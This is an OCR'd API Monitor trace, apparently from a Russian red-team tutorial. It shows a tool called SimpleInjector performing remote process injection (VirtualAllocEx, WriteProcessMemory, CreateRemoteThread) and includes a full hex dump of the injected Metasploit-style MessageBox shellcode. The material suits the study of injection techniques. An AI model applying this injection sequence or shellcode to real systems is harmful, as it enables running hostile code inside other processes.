 Monitoring - API Monitor v2 64-bit
File Edit View Filter Tools Window Help
API Filter
All Modules
Process
Advapi32.dll
Kernel32.dll
CheckElevation
CreateProcessA
CreateProcessW
ExitProcess
FlushProcessWriteBuffers
FreeEnvironmentStringsA
FreeEnvironmentStringsW
GetCommandLineA
GetCommandLineW
GetCurrentProcess
GetCurrentProcessId
GetEnvironmentStrings
GetEnvironmentStringsA
GetEnvironmentStringsW
GetEnvironmentVariableA
GetEnvironmentVariableW
GetExitCodeProcess
GetPriorityClass
GetProcessAffinityMask
GetProcessGroupAffinity
GetProcessHandleCount
GetProcessId
GetProcessIdOfThread
GetProcessInformation
GetProcessIoCounters
GetProcessMitigationPolicy
GetProcessPriorityBoost
GetProcessShutdownParameters
GetProcessTimes
GetProcessVersion
GetProcessWorkingSetSize
GetProcessWorkingSetSizeEx
GetProcessorSystemCycleTime
GetStartupInfoA
GetStartupInfoW
NeedCurrentDirectoryForExePathA
NeedCurrentDirectoryForExePathW
OpenProcess
QueryFullProcessImageNameA
QueryFullProcessImageNameW
QueryProcessAffinityUpdateMode
QueryProcessCycleTime
SetEnvironmentVariableA
SetEnvironmentVariableW
SetPriorityClass
SetProcessAffinityMask
SetProcessAffinityUpdateMode
SetProcessInformation
SetProcessMitigationPolicy
SetProcessPriorityBoost
SetProcessShutdownParameters
SetProcessWorkingSetSize
SetProcessWorkingSetSizeEx
TerminateProcess
Summary | 10 calls | 5 KB used | SimpleInjector.exe
# Time of Day Thread Module API Return Value Error Duration
1 1:52:23.020 AM 1 mscoreei.dll OpenProcess ( PROCESS_QUERY_INFORMATION, FALSE, 12120 ) 0x00000000000... 0.0000258
2 1:52:23.065 AM 1 clr.dll OpenProcess ( PROCESS_QUERY_INFORMATION, FALSE, 12120 ) 0x00000000000... 0.0000090
3 1:52:23.068 AM 1 clr.dll OpenProcess ( PROCESS_QUERY_INFORMATION, FALSE, 12120 ) 0x00000000000... 0.0000066
4 1:52:23.068 AM 1 clr.dll OpenProcess ( PROCESS_QUERY_INFORMATION, FALSE, 12120 ) 0x00000000000... 0.0000041
5 1:52:23.073 AM 1 clr.dll OpenProcess ( PROCESS_QUERY_INFORMATION, FALSE, 12120 ) 0x00000000000... 0.0000072
6 1:52:23.086 AM 5 clr.dll OpenProcess ( PROCESS_QUERY_INFORMATION, FALSE, 12120 ) 0x00000000000... 0.0000328
7 1:52:23.126 AM 1 clr.dll OpenProcess ( STANDARD_RIGHTS_ALL | PROCESS_CREATE_PROCESS | PRO... 0x00000000000... 0.0000090
8 1:52:23.126 AM 1 clr.dll VirtualAllocEx ( 0x00000000000000a0, NULL, 4096, MEM_COMMIT | MEM_R... 0x00000000027... 0.0000407
9 1:52:23.127 AM 1 clr.dll WriteProcessMemory ( 0x00000000000000a0, 0x0000000002760000, 0x0000... TRUE 0.0000606
10 1:52:23.127 AM 1 clr.dll CreateRemoteThread ( 0x00000000000000a0, NULL, 0, 0x0000000002760000, 0x00000000000... 0.0001123
Monitored Processes
C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\Release\SimpleInjector.exe - PID: 12120 - (Terminated)
Parameters: WriteProcessMemory (Kernel32.dll)
# Type Name Pre-Call Value Post-Call Value
1 HANDLE hProcess 0x00000000000000a0 0x00000000000000a0
2 LPVOID lpBaseAddress 0x0000000002760000 0x0000000002760000
3 LPCVOID lpBuffer 0x000001b899b72de8 0x000001b899b72de8
4 SIZE_T nSize 316 316
5 SIZE_T* lpNumberOfBytesWritten 0x000000859ebfe948 = 0 0x000000859ebfe948 = 316
BOOL Return TRUE
Parameters: WriteProcessMemory (Kernel32.dll) Output
Hex Buffer: 316 bytes (Post-Call)
1 2 4 8 L B
0000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 .H...........AQAPRQVH1.eH.R`>H.R.
0021 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d >H.R >H.rP>H..JJM1.H1..<a|., A...
0042 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 A....RAQ>H.R >.B<H..>......H..toH
0063 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 ..P>.H.>D.@ I...\H..>A.4.H..M1.H1
0084 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 ..A...A..8.u.>L.L$.E9.u.X>D.@$I..
00a5 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 f>A..H>D.@.I..>A...H..AXAX^YZAXAY
00c6 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 AZH.. AR..XAYZ>H...I...]I......>H
00e7 8d 95 1a 01 00 00 3e 4c 8d 85 2b 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 ......>L..+...H1.A.E.V......*.A..
0108 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 48 61 .....H..(<.|....u..G.roj.YA....Ha
0129 63 6b 20 74 68 65 20 50 6c 61 6e 65 74 21 00 4d 53 46 00 ck the Planet!.MSF.
Это наш шеллкод
Call Stack: WriteProcessMemory (Kernel32.dll) Hex Buffer: 316 bytes (Post-Call)